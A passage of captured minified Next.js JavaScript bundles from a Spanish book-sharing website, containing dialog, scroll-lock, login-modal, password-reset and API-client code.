n;let{className:o,finalFocus:l,initialFocus:i,render:u,...s}=e,{descriptionElementId:c,dismissible:m,floatingRootContext:p,getPopupProps:g,modal:h,mounted:w,nested:y,nestedOpenDialogCount:b,setOpen:x,open:S,openMethod:C,popupRef:E,setPopupElement:k,titleElementId:N,transitionStatus:F,onOpenChangeComplete:H,internalBackdropRef:j}=a();!function(){if(void 0===r.useContext(L))throw Error("Base UI: <Dialog.Portal> is missing.")}(),(0,O.v)({open:S,ref:E,onComplete(){S&&(null==H||H(!0))}});let{getRootProps:A,resolvedInitialFocus:B}=function(e){let{descriptionElementId:t,getPopupProps:n,initialFocus:o,modal:l,mounted:i,openMethod:u,ref:s,setPopupElement:a,titleElementId:c}=e,f=r.useRef(null),m=(0,v.N)(s,f,a),p=r.useCallback(e=>"touch"===e?f:0,[]);return{getRootProps:e=>(0,d.v)({"aria-labelledby":null!=c?c:void 0,"aria-describedby":null!=t?t:void 0,"aria-modal":!!i&&!0===l||void 0,role:"dialog",tabIndex:-1,...n(),ref:m,hidden:!i},e),resolvedInitialFocus:r.useMemo(()=>null==o?p(null!=u?u:""):"function"==typeof o?o(null!=u?u:""):o,[p,o,u])}}({descriptionElementId:c,getPopupProps:g,initialFocus:i,modal:h,mounted:w,setOpen:x,openMethod:C,ref:(0,v.N)(t,E),setPopupElement:k,titleElementId:N}),I=b>0,{renderElement:z}=f({render:null!=u?u:"div",className:o,state:r.useMemo(()=>({open:S,nested:y,transitionStatus:F,nestedDialogOpen:I}),[S,y,F,I]),propGetter:A,extraProps:{...s,style:{...s.style,[D.nestedDialogs]:b}},customStyleHookMapping:M});return(0,T.jsxs)(r.Fragment,{children:[w&&!0===h&&(0,T.jsx)(R,{ref:j,inert:(n=!S,(0,W._)(19)?n:n?"true":void 0)}),(0,T.jsx)(P.s3,{context:p,disabled:!w,closeOnFocusOut:m,initialFocus:B,returnFocus:l,modal:!1!==h,children:z()})]})});function F(e){let{children:t,keepMounted:n=!1,container:o}=e,{mounted:l}=a();return l||n?(0,T.jsx)(L.Provider,{value:n,children:(0,T.jsx)(P.XF,{root:o,children:t})}):null}var H=n(25126),j=n(28210);let A="undefined"!=typeof document?r.useLayoutEffect:()=>{};function B(e){var t;return"undefined"!=typeof window&&null!=window.navigator&&((null==(t=window.navigator.userAgentData)?void 0:t.brands.some(t=>e.test(t.brand)))||e.test(window.navigator.userAgent))}function I(e){var t;return"undefined"!=typeof window&&null!=window.navigator&&e.test((null==(t=window.navigator.userAgentData)?void 0:t.platform)||window.navigator.platform)}function z(e){let t=null;return()=>(null==t&&(t=e()),t)}let Y=z(function(){return I(/^Mac/i)}),X=z(function(){return I(/^iPhone/i)}),G=z(function(){return I(/^iPad/i)||Y()&&navigator.maxTouchPoints>1}),_=z(function(){return X()||G()});z(function(){return Y()||_()}),z(function(){return B(/AppleWebKit/i)&&!$()});let $=z(function(){return B(/Chrome/i)});function U(...e){return(...t)=>{for(let n of e)"function"==typeof n&&n(...t)}}function V(e,t){if(!e)return!1;let n=window.getComputedStyle(e),o=/(auto|scroll)/.test(n.overflow+n.overflowX+n.overflowY);return o&&t&&(o=e.scrollHeight!==e.clientHeight||e.scrollWidth!==e.clientWidth),o}function q(e,t){let n=e;for(V(n,t)&&(n=n.parentElement);n&&!V(n,t);)n=n.parentElement;return n||document.scrollingElement||document.documentElement}z(function(){return B(/Android/i)}),z(function(){return B(/Firefox/i)});let K="undefined"!=typeof document&&window.visualViewport,Z=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]),J=0;function Q(e,t,n){let o=e.style[t];return e.style[t]=n,()=>{e.style[t]=o}}function ee(e,t,n,o){return e.addEventListener(t,n,o),()=>{e.removeEventListener(t,n,o)}}function et(e){let t=document.scrollingElement||document.documentElement,n=e;for(;n&&n!==t;){let e=q(n);if(e!==document.documentElement&&e!==document.body&&e!==n){let t=e.getBoundingClientRect().top,o=n.getBoundingClientRect().top;o>t+n.clientHeight&&(e.scrollTop+=o-t)}n=e.parentElement}}function en(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter:none")}function eo(){let e=function(){if("undefined"==typeof navigator)return{platform:"",maxTouchPoints:-1};let e=navigator.userAgentData;return e?.platform?{platform:e.platform,maxTouchPoints:navigator.maxTouchPoints}:{platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints}}();return"MacIntel"===e.platform&&e.maxTouchPoints>1||/iP(hone|ad|od)|iOS/.test(e.platform)}function el(e){return e&&e.ownerDocument||document}function er(e){return el(e).defaultView||window}let ei={},eu={},es="",ea=0,ed=()=>{};var ec=n(80149),ef=n(27590);let em=function(e){let{children:t,defaultOpen:n=!1,dismissible:l=!0,modal:i=!0,onOpenChange:a,open:c,actionsRef:f,onOpenChangeComplete:m}=e,p=function(){let e=r.useContext(s),t=r.useContext(u);if(void 0!==t||void 0!==e)return{...e,...t}}(),v=function(e){let{defaultOpen:t,dismissible:n,modal:l,onNestedDialogClose:i,onNestedDialogOpen:u,onOpenChange:s,open:a,onOpenChangeComplete:c}=e,[f,m]=(0,j.q)({controlled:a,default:t,name:"DialogRoot",state:"open"}),p=r.useRef(null),v=r.useRef(null),g=r.useRef(null),[h,b]=r.useState(void 0),[x,S]=r.useState(void 0),[C,E]=r.useState(null),[D,k]=r.useState(null),[T,R]=r.useState(!0),{mounted:L,setMounted:W,transitionStatus:M}=(0,ec.$)(f),N=(0,y.D)((e,t,n)=>{null==s||s(e,t,n),m(e)}),F=(0,y.D)(()=>{W(!1),null==c||c(!1)});(0,O.v)({enabled:!e.actionsRef,open:f,ref:p,onComplete(){f||F()}}),r.useImperativeHandle(e.actionsRef,()=>({unmount:F}),[F]);let B=(0,P.P7)({elements:{reference:C,floating:D},open:f,onOpenChange:(e,t,n)=>{N(e,t,(0,ef.H)(n))}}),[I,z]=r.useState(0),Y=0===I,X=(0,P.It)(B),G=(0,P.kp)(B),$=(0,P.s9)(B,{outsidePressEvent:"mousedown",outsidePress(e){if(0!==e.button)return!1;let t=(0,H.EW)(e);return!!Y&&!!n&&(!l||!!t&&[g.current,v.current].includes(t))},escapeKey:Y}),V=f&&!0===l,em=V&&T,ep=function(e){let{enabled:t,setLock:n,popupRef:o}=e,l=(0,y.D)(n),i=r.useRef(t);(0,w.N)(()=>{if(!eo()||(t&&(i.current=!0),!i.current))return;let e=el(o.current).documentElement;if(t){let t=e.scrollLeft,n=e.scrollTop;return()=>{0===ea&&(e.scrollLeft=t,e.scrollTop=n)}}},[t,o]);let u=(0,y.D)(e=>{if(!eo())return;let t=(0,H.EW)(e.nativeEvent);(0,H.$u)(t)&&(l(!1),setTimeout(()=>l(!0)))});return r.useMemo(()=>({floating:{onFocus:u,onClick:u}}),[u])}({enabled:V,setLock:R,popupRef:p}),{enabled:ev=!0,mounted:eg,open:eh,referenceElement:ew}={enabled:em,mounted:L,open:f,referenceElement:D},ey=r.useMemo(()=>ev&&(eo()||!("undefined"!=typeof CSS&&"function"==typeof CSS.supports&&CSS.supports("height","1dvh"))||/firefox/i.test((0,H.$t)())&&!function(e){if("undefined"==typeof document)return!1;let t=el(e);return er(t).innerWidth-t.documentElement.clientWidth>0}(ew)),[ev,ew]);(0,w.N)(()=>{if(eg&&!eh&&en()){let e=el(ew),t=e.body.style.userSelect,n=e.body.style.webkitUserSelect;return e.body.style.userSelect="none",e.body.style.webkitUserSelect="none",()=>{e.body.style.userSelect=t,e.body.style.webkitUserSelect=n}}},[eg,eh,ew]),function(e={}){let{isDisabled:t}=e;A(()=>{if(!t){let e,t,n,l,r;return 1==++J&&(o=_()?(n=null,l=()=>{if(n)return;let e=window.pageXOffset,t=window.pageYOffset;n=U(ee(window,"scroll",()=>{window.scrollTo(0,0)}),Q(document.documentElement,"paddingRight",`${window.innerWidth-document.documentElement.clientWidth}px`),Q(document.documentElement,"overflow","hidden"),Q(document.body,"marginTop",`-${t}px`),()=>{window.scrollTo(e,t)}),window.scrollTo(0,0)},r=U(ee(document,"touchstart",n=>{((e=q(n.target,!0))!==document.documentElement||e!==document.body)&&e instanceof HTMLElement&&"auto"===window.getComputedStyle(e).overscrollBehavior&&(t=Q(e,"overscrollBehavior","contain"))},{passive:!1,capture:!0}),ee(document,"touchmove",t=>{if(!e||e===document.documentElement||e===document.body)return void t.preventDefault();e.scrollHeight===e.clientHeight&&e.scrollWidth===e.clientWidth&&t.preventDefault()},{passive:!1,capture:!0}),ee(document,"touchend",()=>{t&&t()},{passive:!1,capture:!0}),ee(document,"focus",e=>{var t;let n=e.target;((t=n)instanceof HTMLInputElement&&!Z.has(t.type)||t instanceof HTMLTextAreaElement||t instanceof HTMLElement&&t.isContentEditable)&&(l(),n.style.transform="translateY(-2000px)",requestAnimationFrame(()=>{n.style.transform="",K&&(K.height<window.innerHeight?requestAnimationFrame(()=>{et(n)}):K.addEventListener("resize",()=>et(n),{once:!0}))}))},!0)),()=>{null==t||t(),null==n||n(),r()}):U(Q(document.documentElement,"paddingRight",`${window.innerWidth-document.documentElement.clientWidth}px`),Q(document.documentElement,"overflow","hidden"))),()=>{0==--J&&o()}}},[t])}({isDisabled:!ey}),(0,w.N)(()=>{if(ev&&!ey)return 1===(ea+=1)&&(ed=function(e){let t=el(e),n=t.documentElement,o=t.body,l=er(n),r=0,i=0,u=-1;if(en()&&(l.visualViewport?.scale??1)!==1)return()=>{};function s(){let e=l.getComputedStyle(n),t=l.getComputedStyle(o);r=n.scrollTop,i=n.scrollLeft,ei={overflowY:n.style.overflowY,overflowX:n.style.overflowX},es=n.style.scrollBehavior,eu={position:o.style.position,height:o.style.height,width:o.style.width,boxSizing:o.style.boxSizing,overflowY:o.style.overflowY,overflowX:o.style.overflowX,scrollBehavior:o.style.scrollBehavior};let u=e.scrollbarGutter?.includes("stable"),s=n.scrollHeight>n.clientHeight,a=n.scrollWidth>n.clientWidth,d="scroll"===e.overflowY||"scroll"===t.overflowY,c="scroll"===e.overflowX||"scroll"===t.overflowX,f=Math.max(0,l.innerWidth-n.clientWidth),m=Math.max(0,l.innerHeight-n.clientHeight);Object.assign(n.style,{overflowY:!u&&(s||d)?"scroll":"hidden",overflowX:!u&&(a||c)?"scroll":"hidden"});let p=parseFloat(t.marginTop)+parseFloat(t.marginBottom),v=parseFloat(t.marginLeft)+parseFloat(t.marginRight);Object.assign(o.style,{position:"relative",height:p||m?`calc(100dvh - ${p+m}px)`:"100dvh",width:v||f?`calc(100vw - ${v+f}px)`:"100vw",boxSizing:"border-box",overflow:"hidden",scrollBehavior:"unset"}),o.scrollTop=r,o.scrollLeft=i,n.setAttribute("data-base-ui-scroll-locked",""),n.style.scrollBehavior="unset"}function a(){Object.assign(n.style,ei),Object.assign(o.style,eu),n.scrollTop=r,n.scrollLeft=i,n.removeAttribute("data-base-ui-scroll-locked"),n.style.scrollBehavior=es}function d(){a(),cancelAnimationFrame(u),u=requestAnimationFrame(s)}return s(),l.addEventListener("resize",d),()=>{cancelAnimationFrame(u),a(),l.removeEventListener("resize",d)}}(ew)),()=>{0==(ea-=1)&&ed()}},[ev,ey,ew]);let{getReferenceProps:eb,getFloatingProps:ex}=(0,P.bv)([X,G,$,ep]);r.useEffect(()=>(u&&f&&u(I),i&&!f&&i(),()=>{i&&f&&i()}),[f,i,u,I]);let eS=r.useCallback(e=>{z(e+1)},[]),eC=r.useCallback(()=>{z(0)},[]),{openMethod:eE,triggerProps:eP}=function(e){let[t,n]=r.useState(null);e||null===t||n(null);let{onClick:o,onPointerDown:l}=function(e){let t=r.useRef(""),n=r.useCallback(e=>{e.defaultPrevented||(t.current=e.pointerType)},[]);return{onClick:r.useCallback(n=>{if(0===n.detail)return void e(n,"keyboard");"pointerType"in n&&e(n,n.pointerType),e(n,t.current),t.current=""},[e]),onPointerDown:n}}(r.useCallback((t,o)=>{e||n(o)},[e,n]));return r.useMemo(()=>({openMethod:t,triggerProps:{onClick:o,onPointerDown:l}}),[t,o,l])}(f),eD=r.useCallback(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return eb((0,d.v)(eP,e))},[eb,eP]);return r.useMemo(()=>({modal:l,setOpen:N,open:f,titleElementId:h,setTitleElementId:b,descriptionElementId:x,setDescriptionElementId:S,onNestedDialogOpen:eS,onNestedDialogClose:eC,nestedOpenDialogCount:I,openMethod:eE,mounted:L,transitionStatus:M,getTriggerProps:eD,getPopupProps:ex,setTriggerElement:E,setPopupElement:k,popupRef:p,backdropRef:v,internalBackdropRef:g,floatingRootContext:B}),[l,N,f,h,x,eS,eC,I,eE,L,M,eD,ex,B])}({open:c,defaultOpen:n,onOpenChange:a,modal:i,dismissible:l,actionsRef:f,onOpenChangeComplete:m,onNestedDialogClose:null==p?void 0:p.onNestedDialogClose,onNestedDialogOpen:null==p?void 0:p.onNestedDialogOpen}),g=!!p,h=r.useMemo(()=>({...v,nested:g,onOpenChangeComplete:m}),[v,g,m]),b=r.useMemo(()=>({dismissible:l}),[l]);return(0,T.jsx)(u.Provider,{value:h,children:(0,T.jsx)(s.Provider,{value:b,children:t})})},ep={},ev=r.forwardRef(function(e,t){let{render:n,className:o,id:l,...i}=e,{setTitleElementId:u}=a(),s=S(l);(0,w.N)(()=>(u(s),()=>{u(void 0)}),[s,u]);let{renderElement:c}=f({propGetter:r.useCallback(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.v)({id:s},e)},[s]),render:null!=n?n:"h2",className:o,state:ep,ref:t,extraProps:i});return c()})},66766:(e,t,n)=>{n.d(t,{default:()=>l.a});var o=n(71469),l=n.n(o)},71469:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return s},getImageProps:function(){return u}});let o=n(38466),l=n(38883),r=n(33063),i=o._(n(51193));function u(e){let{props:t}=(0,l.getImgProps)(e,{defaultLoader:i.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let s=r.Image}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/9209-8ecd536825a54617.js
body_size: 10934
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9209],{2975:(e,t,a)=>{a.d(t,{A:()=>i});var s=a(52596);let l=(0,a(39688).zu)({});function i(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return l((0,s.$)(t))}},12682:(e,t,a)=>{a.d(t,{N:()=>i,S:()=>l});var s=a(85192);async function l(e){await s.M.post("api/auth/request-reset-password-email",{json:{email:e}})}async function i(e,t){await s.M.post("api/auth/reset-password",{json:{token:e,password:t}})}},21041:(e,t,a)=>{a.d(t,{A:()=>i});var s=a(95155),l=a(2975);function i(e){let{small:t}=e;return(0,s.jsx)("div",{className:(0,l.A)("mx-auto",{loader:!t,"small-loader":t})})}},30717:(e,t,a)=>{a.d(t,{A:()=>s});let s={src:"/_next/static/media/login.e004598e.png",height:46,width:225,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},33872:(e,t,a)=>{a.d(t,{LoadingProvider:()=>o,Y:()=>r});var s=a(95155),l=a(12115),i=a(35695);let r=(0,l.createContext)([!1,null]);function o(e){let{children:t}=e,a=(0,i.usePathname)(),o=(0,i.useSearchParams)(),[n,d]=(0,l.useState)(!1);return(0,l.useEffect)(()=>{d(!1)},[a,o]),(0,s.jsxs)(r.Provider,{value:[n,d],children:[n&&(0,s.jsx)("div",{className:"fixed top-0 h-1 w-full z-[10000]",children:(0,s.jsx)("div",{className:"w-full h-full bg-brand-green animate-indeterminate-bar origin-left"})}),t]})}},39209:(e,t,a)=>{a.d(t,{h:()=>_,LoginProvider:()=>S});var s=a(95155),l=a(12115),i=a(45819),r=a(26715),o=a(5041),n=a(78919),d=a(55311),c=a(35695),u=a(62177),m=a(30717),p=a(66766),h=a(52172),x=a(96355);function f(){let e=(0,c.useRouter)(),t=(0,r.useQueryClient)(),[a,f]=(0,l.useContext)(_),[b,g]=(0,l.useState)(null);(0,l.useEffect)(()=>{g(null)},[a.isOpen]);let v=(0,o.useMutation)({mutationFn:e=>{let{email:t,password:a}=e;return g(null),(0,n.Jv)("emailPassword",{email:t,password:a,redirect:!1})},onSuccess:s=>null!=s.error?void g(s.error):(f({isOpen:!1,isOpenRequestResetPasswordModal:!1,redirectToHome:!1}),a.redirectToHome)?void e.push((0,x.tW)("home")):void t.invalidateQueries()}),{register:A,handleSubmit:j}=(0,u.mN)({defaultValues:{email:"",password:"",rememberMe:!0}});return(0,s.jsx)(i.A,{toggle:()=>f({isOpen:!1,isOpenRequestResetPasswordModal:!1}),children:(0,s.jsxs)("div",{children:[(0,s.jsx)("div",{className:"mb-5 text-center my-auto",children:(0,s.jsx)(h.default,{href:"#",onClick:e=>{e.preventDefault(),(0,n.Jv)("google")},children:(0,s.jsx)(p.default,{src:m.A,alt:"Iniciar sesi\xf3n con Google",className:"inline",priority:!0})})}),(0,s.jsxs)("form",{onSubmit:j(e=>{let{email:t,password:a}=e;return v.mutate({email:t,password:a})}),children:[null!==b&&(0,s.jsx)("div",{className:"bg-red-100 border border-red-400 text-red-700 px-4 py-3 rounded relative mb-4",role:"alert",children:(0,s.jsx)("span",{children:b})}),(0,s.jsx)(d.A,{...A("email"),label:"Email","data-cy":"login-modal_email-input"}),(0,s.jsx)(d.A,{...A("password"),label:"Contrase\xf1a",type:"password","data-cy":"login-modal_password-input"}),(0,s.jsxs)("div",{className:"pretty p-default p-smooth mt-4",children:[(0,s.jsx)("input",{...A("rememberMe"),name:"_remember_me",type:"checkbox"}),(0,s.jsx)("div",{className:"state p-warning",children:(0,s.jsx)("label",{children:"Recu\xe9rdame"})})]}),(0,s.jsx)("div",{className:"default-form mb-5",children:(0,s.jsx)("div",{className:"g-recaptcha","data-sitekey":"{{ googleCaptchaPublicKey }}"})}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)("button",{type:"submit",className:"default-btn bg-yellow-500 text-gray-800 hover:text-gray-900 w-full","data-cy":"login-modal_submit-button",children:"Iniciar sesi\xf3n"})}),(0,s.jsx)("div",{className:"default-form mt-5 text-center",children:(0,s.jsx)("a",{className:"default-link text-sm",href:"#",onClick:()=>f(e=>({...e,isOpenRequestResetPasswordModal:!0})),children:"\xbfHas olvidado tu contrase\xf1a?"})})]})]})})}var b=a(12682),g=a(38543),v=a(37129),A=a(62461),j=a(46684);let w=v.Ik().shape({email:v.Yj().email("Introduce un email v\xe1lido").required("Introduce tu email")});function y(){let[e,t]=(0,l.useContext)(_),a=(0,o.useMutation)({mutationFn:e=>{let{email:t}=e;return(0,b.S)(t)},onSuccess:()=>{g.oR.success("Email enviado correctamente."),t(e=>({...e,isOpenRequestResetPasswordModal:!1}))}}),{register:r,handleSubmit:n,formState:{isSubmitting:c}}=(0,u.mN)({resolver:(0,A.t)(w),defaultValues:{email:""}});return(0,s.jsx)(i.A,{toggle:()=>t(e=>({...e,isOpenRequestResetPasswordModal:!1})),children:(0,s.jsx)("div",{children:(0,s.jsx)("form",{onSubmit:n(e=>{let{email:t}=e;return a.mutateAsync({email:t})}),children:(0,s.jsxs)("div",{className:"flex flex-col gap-5",children:[(0,s.jsx)("div",{children:"Introduce tu direcci\xf3n de email y recibir\xe1s un enlace para cambiar tu contrase\xf1a."}),(0,s.jsx)(d.A,{...r("email"),label:"Email","data-cy":"login-modal_email-input"}),(0,s.jsx)(j.A,{type:"submit",className:"default-btn bg-yellow-500 text-gray-800 hover:text-gray-900 w-full","data-cy":"reset_password-modal_submit-button",isLoading:c,children:"Recuperar contrase\xf1a"})]})})})})}let _=(0,l.createContext)([{isOpen:!1,isOpenRequestResetPasswordModal:!1,redirectToHome:!1},()=>{}]);function S(e){let{children:t}=e,[a,i]=(0,l.useState)({isOpen:!1,isOpenRequestResetPasswordModal:!1});return(0,s.jsxs)(_.Provider,{value:[a,i],children:[t,a.isOpen&&(0,s.jsx)(f,{}),a.isOpenRequestResetPasswordModal&&(0,s.jsx)(y,{})]})}},45819:(e,t,a)=>{a.d(t,{A:()=>d});var s=a(95155),l=a(12115),i=a(56387),r=a(2975);let o={backdrop:"opacity-50",popup:"opacity-[calc(1-0.5*var(--nested-dialogs))]"},n={backdrop:"opacity-0",popup:"opacity-0"};function d(e){let{title:t,toggle:a,dismissible:d=!0,children:c}=e,[u,m]=(0,l.useState)("starting");function p(){null!=a&&(m("ending"),setTimeout(()=>a(),150))}return(0,l.useEffect)(()=>{setTimeout(()=>m("main"),150)},[]),(0,s.jsx)(i.l.bL,{open:!0,onOpenChange:p,dismissible:d,children:(0,s.jsxs)(i.l.ZL,{children:[(0,s.jsx)(i.l.zs,{className:(0,r.A)("fixed inset-0 bg-black","transition-all duration-150 opacity-0",{[o.backdrop]:"main"===u,[n.backdrop]:"ending"===u})}),(0,s.jsx)(i.l.zD,{className:(0,r.A)("fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-full max-h-[100dvh] overflow-y-auto"),onClick:d?p:void 0,children:(0,s.jsxs)("div",{className:(0,r.A)("bg-gray-200 w-full max-w-[750px] p-6 outline outline-1 outline-gray-200 my-10 mx-auto scale-[calc(1-0.05*var(--nested-dialogs))]","transition-all duration-150 opacity-0",{[o.popup]:"main"===u,[n.popup]:"ending"===u}),onClick:e=>e.stopPropagation(),children:[(0,s.jsx)(i.l.hE,{className:"-mt-1.5 mb-1 text-lg font-medium",children:(0,s.jsxs)("div",{className:"flex flex-row justify-between",children:[(0,s.jsx)("div",{children:t}),null!==p&&d&&(0,s.jsx)("i",{className:"mdi mdi-close cursor-pointer text-2xl font-bold opacity-50",onClick:p})]})}),(0,s.jsx)(i.l.VY,{className:"mb-6 text-base",render:c})]})})]})})}},46684:(e,t,a)=>{a.d(t,{A:()=>i});var s=a(95155);a(12115);var l=a(21041);function i(e){let{children:t,disabled:a,isLoading:i,...r}=e;return(0,s.jsx)("button",{...r,disabled:a||i,children:i?(0,s.jsx)(l.A,{small:!0}):t})}},52172:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});var s=a(95155),l=a(6874),i=a.n(l),r=a(12115),o=a(33872),n=a(35695);function d(e){let{children:t,onClick:a,...l}=e,[,d]=(0,r.useContext)(o.Y),c=(0,n.usePathname)(),u="string"==typeof l.href?l.href:l.href.pathname;return(0,s.jsx)(i(),{onClick:e=>{c!==u&&d(!0),null!=a&&a(e)},...l,children:t})}},55311:(e,t,a)=>{a.d(t,{A:()=>d});var s=a(95155),l=a(12115),i=a(1773),r=a.n(i),o=a(5036),n=a(2975);let d=l.forwardRef(function(e,t){let{id:a,label:i,error:d,className:c,required:u,type:m,...p}=e,h=(0,l.useId)(),[x,f]=(0,l.useState)(null!=m?m:"text");return(0,s.jsxs)("div",{className:(0,n.A)("w-full ",c),children:[null!=i&&(0,s.jsxs)("label",{htmlFor:null!=a?a:h,className:(0,n.A)("text-sm uppercase font-bold","transition-all duration-500 ease-in-out"),children:[i," ",u&&"*"]}),(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsx)("input",{ref:t,id:null!=a?a:h,type:x,className:(0,n.A)("block w-full px-3 py-4 bg-white border border-solid border-[#e2e8f0]","transition-all duration-500 ease-in-out",{"border-red-500":null!=d}),...p}),"password"===m&&(0,s.jsx)("div",{className:"absolute flex items-center inset-y-0 right-0 pr-3",children:(0,s.jsx)("span",{className:"cursor-pointer",onClick:e=>f(e=>"password"===e?"text":"password"),children:(0,s.jsx)(r(),{path:"password"===x?o._r5:o.tQ_,size:1.2})})})]}),null!=d&&(0,s.jsxs)("div",{className:"text-red-500 italic text-sm fade-in-left flex items-center",children:[(0,s.jsx)(r(),{path:o.VX1,size:.7})," ",d]})]})})},85192:(e,t,a)=>{a.d(t,{M:()=>o,d:()=>r});var s=a(64499),l=a(78919),i=a(26587);let r=s.Ay.create({prefixUrl:"https://api.entrelibros.net",cache:"no-cache",headers:{Accept:"application/json"}}),o=r.extend({hooks:{beforeRequest:[async e=>{let t;null!==(t=await (0,l.getSession)())&&e.headers.set("Authorization","Bearer ".concat(t.token))}],beforeError:[async e=>(i.v.UNAUTHORIZED!==e.response.status||e.request.url.includes("/api/login")||await (0,l.signOut)(),e)]}})},96355:(e,t,a)=>{a.d(t,{Y0:()=>o,tW:()=>r});var s=a(75356),l=a.n(s);let i={home:"/",cookies_policy:"/politica-sobre-cookies",legal_advice:"/aviso-legal",privacy_policy:"/politica-de-privacidad",create_account:"/crear-cuenta",activate_account:"/activar-cuenta/[token]",logout:"/logout",list_authors:"/autores",view_author:"/autor/[idShaShort]/[slug]",list_books:"/libros",view_book:"/libro/[idShaShort]/[slug]",add_book:"/agregar-libro/isbn",add_book_manual:"/agregar-libro/manual",random_book:"/libro-aleatorio",list_categories:"/categorias",view_category:"/categoria/[idShaShort]/[slug]",view_books_collection:"/coleccion/[idShaShort]/[slug]",profile:"/perfil/[idShaShort]/[slug]",profile_subsection:"/perfil/[idShaShort]/[slug]/[subSection]",profile_read_books:"/perfil/[idShaShort]/[slug]/libros-leidos",profile_pending_books:"/perfil/[idShaShort]/[slug]/libros-pendientes",profile_scored_books:"/perfil/[idShaShort]/[slug]/libros-puntuados",profile_reviewed_books:"/perfil/[idShaShort]/[slug]/libros-resenados",settings:"/configuracion",admin_dashboard:"/admin",admin_books:"/admin/books",admin_reviews:"/admin/reviews",admin_settings:"/admin/settings"};function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"relative",s=i[e],r={};for(let e in t){if(!s.includes("[".concat(e,"]"))){r[e]=t[e];continue}s=s.replace("[".concat(e,"]"),t[e].toString())}return s=s.replace("/[slug]",""),"".concat("absolute"===a?"https://www.entrelibros.net":"").concat(l().format({pathname:s,query:r}))}new RegExp("/libro/".concat("[a-z0-9]{10}","/.*"));var o=function(e){return e.relative="relative",e.absolute="absolute",e}({})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/9996-a6b3ea0a81dab571.js
body_size: 18986
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9996],{2239:(e,t,r)=>{r.d(t,{H:()=>s});class s extends Error{constructor(e,t,r){let s=e.status||0===e.status?e.status:"",i=e.statusText||"",n=`${s} ${i}`.trim();super(`Request failed with ${n?`status code ${n}`:"an unknown error"}`),Object.defineProperty(this,"response",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"request",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"options",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.name="HTTPError",this.response=e,this.request=t,this.options=r}}},6784:(e,t,r)=>{r.d(t,{II:()=>h,v_:()=>a,wm:()=>l});var s=r(50920),i=r(21239),n=r(52020);function o(e){return Math.min(1e3*2**e,3e4)}function a(e){return(e??"online")!=="online"||i.t.isOnline()}var u=class{constructor(e){this.revert=e?.revert,this.silent=e?.silent}};function l(e){return e instanceof u}function h(e){let t,r,l,h=!1,E=0,c=!1,f=new Promise((e,t)=>{r=e,l=t}),T=()=>s.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),_=()=>a(e.networkMode)&&e.canRun(),p=s=>{c||(c=!0,e.onSuccess?.(s),t?.(),r(s))},d=r=>{c||(c=!0,e.onError?.(r),t?.(),l(r))},R=()=>new Promise(r=>{t=e=>{(c||T())&&r(e)},e.onPause?.()}).then(()=>{t=void 0,c||e.onContinue?.()}),y=()=>{let t;if(!c){try{t=e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(p).catch(t=>{if(c)return;let r=e.retry??3*!n.S$,s=e.retryDelay??o,i="function"==typeof s?s(E,t):s,a=!0===r||"number"==typeof r&&E<r||"function"==typeof r&&r(E,t);if(h||!a)return void d(t);E++,e.onFail?.(E,t),(0,n.yy)(i).then(()=>T()?void 0:R()).then(()=>{h?d(t):y()})})}};return{promise:f,cancel:t=>{c||(d(new u(t)),e.abort?.())},continue:()=>(t?.(),f),cancelRetry:()=>{h=!0},continueRetry:()=>{h=!1},canStart:_,start:()=>(_()?y():R().then(y),f)}}},7165:(e,t,r)=>{r.d(t,{j:()=>s});var s=function(){let e=[],t=0,r=e=>{e()},s=e=>{e()},i=e=>setTimeout(e,0),n=s=>{t?e.push(s):i(()=>{r(s)})},o=()=>{let t=e;e=[],t.length&&i(()=>{s(()=>{t.forEach(e=>{r(e)})})})};return{batch:e=>{let r;t++;try{r=e()}finally{--t||o()}return r},batchCalls:e=>(...t)=>{n(()=>{e(...t)})},schedule:n,setNotifyFunction:e=>{r=e},setBatchNotifyFunction:e=>{s=e},setScheduler:e=>{i=e}}}()},21239:(e,t,r)=>{r.d(t,{t:()=>n});var s=r(25910),i=r(52020),n=new class extends s.Q{#e=!0;#t;#r;constructor(){super(),this.#r=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),r=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",r,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",r)}}}}onSubscribe(){this.#t||this.setEventListener(this.#r)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#r=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#e!==e&&(this.#e=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#e}}},25910:(e,t,r)=>{r.d(t,{Q:()=>s});var 